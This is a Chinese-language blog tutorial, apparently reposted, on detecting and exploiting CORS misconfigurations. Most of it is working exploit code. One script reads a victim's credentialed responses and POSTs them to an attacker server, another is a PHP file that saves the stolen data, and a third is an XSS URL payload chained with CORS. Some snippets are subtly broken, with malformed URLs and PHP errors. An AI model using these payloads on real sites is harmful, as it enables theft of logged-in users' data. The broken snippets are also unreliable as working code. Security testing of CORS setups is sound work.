标签:jsonp 无法 curl访问 comment boolean alert 搭建 访问 amp
CORS全称Cross-Origin Resource Sharing, 跨域资源共享,是HTML5的一个新特性,已被所有浏览器支持,不同于古老的jsonp只能get请求。
检测方式:
1.curl访问网站
curl https://www.huasec.com -H "Origin: https://test.com" -I
检查返回包的 Access-Control-Allow-Origin 字段是否为https://test.com

2.burpsuite发送请求包,查看返回包

tips:Access-Control-Allow-Origin的值,当其为null、意味着信任任何域。
漏洞利用:
1.同于csrf跨站请求伪造,发送钓鱼链接,读取用户敏感数据。
poc:
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "https://target.com/info/", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>
用户点击button弹出响应信息
document.getElementById("demo").innerHTML = alert(this.responseText);
上面代码只是弹出响应信息,你还可以获取cookie,针对http-only js代码无法读取的情况:
<!DOCTYPE>
<html>
<h1>cors exploit</h1>
<script type="text/javascript">
function exploit()
{
var xhr1;
var xhr2;
if(window.XMLHttpRequest)
{
xhr1 = new XMLHttpRequest();
xhr2 = new XMLHttpRequest();
}
else
{
xhr1 = new ActiveXObject("Microsoft.XMLHTTP");
xhr2= new ActiveXObject("Microsoft.XMLHTTP");
}
xhr1.onreadystatechange=function()
{
if(xhr1.readyState == 4 && xhr1.status == 200)
{
var datas=xhr1.responseText;
xhr2.open("POST","http://192.168.1.2/test.php","true");
xhr2.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xhr2.send("z0="+escape(datas));
}
}
xhr1.open("GET","http:/192.168.1.1/index.php","true")
xhr1.withCredentials = true;
xhr1.send();
}
exploit();
</script>
</html>
搭建的攻击服务器恶意代码 tes.php:
<?php
$file = fopen("secrect.html", "w+");
$res = $_POST[‘z0‘];
fwrite($file, $res);
fclose($res);
?>
2.结合xss漏洞利用cors漏洞,针对http_only js代码无法读取
poc:
function exploit() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.status == 200) {
alert(this.responseText);
document.getElementById("demo").innerHTML = this.responseText;
}
};
xhttp.open("GET", "http://192.168.1.1/index.php", true);
xhttp.withCredentials = true;
xhttp.send();
}
exploit();
利用:
http://192.168.1.1/index.php?<script>function%20cors(){var%20xhttp=new%20XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.status==200) alert(this.responseText);document.getElementById("demo").innerHTML=this.responseText}};xhttp.open("GET","http:///192.168.1.1",true);xhttp.withCredentials=true;xhttp.send()}cors();</script>&form_cartes=73&iframestat=1
同理结合上面代码,发送到你的服务器

批量检测:
https://github.com/chenjj/CORScanner

下载作者源码,发现检测方式同上,有兴趣的小伙伴可以继续分析,我先滚去睡觉了。。。
标签:jsonp 无法 curl访问 comment boolean alert 搭建 访问 amp
原文地址:https://www.cnblogs.com/junsec/p/11221943.html